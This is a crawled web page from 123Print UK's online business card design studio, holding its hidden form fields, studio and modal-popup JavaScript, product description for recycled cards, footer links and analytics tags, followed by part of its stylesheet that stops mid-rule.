                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100476&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u81e18fd2a507489f83d3389383574cf3',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','uc261f783ca1b4bc2a990cc786576ffdd',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Recycled Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPE:</span></li>
            <li>100% PCW recycled 300gsm</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px"> Free image uploads</li>
            <li style="list-style:disc;margin-left:15px"> Reverse card printing</li>
            <li style="list-style:disc;margin-left:15px"> Rounded corners</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>
            <li style="list-style:disc;margin-left:15px"> .TIFF</li>
            <li style="list-style:disc;margin-left:15px"> .JPG</li>
            <li style="list-style:disc;margin-left:15px"> .PNG</li>
            <li style="list-style:disc;margin-left:15px"> .BMP</li>
            <li style="list-style:disc;margin-left:15px"> .PDF</li>
            <li style="list-style:disc;margin-left:15px"> .GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJGE1ZWRmYTBmLTQxYmItNGMyMi05NmJlLTMyOTUzMTUwY2NmYR4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZF6uqXEXewOp6ZPss5Skl1jGCpY8" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7
body_size: 3162
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:top}div.elementTitleField{font-family:Arial;font-size:12px;font-weight:normal;color:#000;text-align:left;width:150px}div.textElementEditor{text-align:left;overflow:hidden;width:155px}input.elementTextBox{font-family:Arial;font-size:11px;width:150px}div.fontList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeListOption{font-family:Arial;font-size:12px;text-align:left}table.nav{width:755;padding:0;margin:0;vertical-align:middle;background-color:#fff}td.nav{vertical-align:middle}div.nav{font-family:Arial;font-size:11px;font-weight:bold;color:#007bab}div.navp{font-family:Arial;font-size:11px;font-weight:bold;color:#555}a.customDownloadLink{font-family:Arial;font-size:12px;color:#133f65;text-decoration:none}table.customDownloadTable{width:100%}td.customDownloadCell{text-align:center;padding-top:5px}td.symbolOption{padding:0;font-family:Arial;font-size:13px;font-weight:bold;color:#000;overflow:hidden;border:solid 1px #999;text-align:center;vertical-align:middle}div.settings{font-family:Arial;font-size:12px;font-weight:normal;color:#133f65}div.settingOptions{font-family:Arial;font-size:12px}table.errMsg{width:100%;height:100%;z-index:17;text-align:center;vertical-align:middle;font-family:Arial;font-size:12px;font-weight:bold;color:#fff}table.userMsg{vertical-align:middle;text-align:left;font-family:Arial;font-size:11px;color:#999;width:100%;height:100%}table.runtimeMsg{text-align:left;font-family:Arial;color:#999;font-size:11px;vertical-align:middle;width:100%;height:100%}.tooltip{width:200px;color:#000;font:lighter 11px/1.3 Arial,sans-serif;text-decoration:none;text-align:center}.tooltip span.top{padding:30px 8px 0;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat top}.tooltip b.bottom{padding:3px 8px 15px;color:#548912;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat bottom}.whiteFill{background-color:#fff}.blank{}.bt{cursor:pointer;border:0}.studio_controls{float:left;margin-top:20px;padding:2px 0 5px 0;height:auto}.control{float:left;margin:3px 0 0 5px}.control .title,.dropControl .title{text-align:left;font-family:Arial;font-size:11px;height:21px;line-height:21px;padding:0 0 0 5px}.listOption{font-family:Arial;font-size:12px;text-align:left;float:left;margin:3px 0 0}.slider-countbox{margin:0 0 0 20px;color:#f6931f;font-weight:bold;border:0;background:transparent;width:100px;display:inline-block}.slider_submit{position:absolute;width:80px;height:20px;line-height:20px;background:#efefef;text-align:center;color:#555;font-size:13px;font-weight:bold;border:1px solid #000;color:#000}.slider-wrapper{width:180px;margin:10px 20px}.slider-wrapper,.sliderv-wrapper{background:#e5e5e5;position:relative}.ui-slider{position:relative;text-align:left}.ui-slider 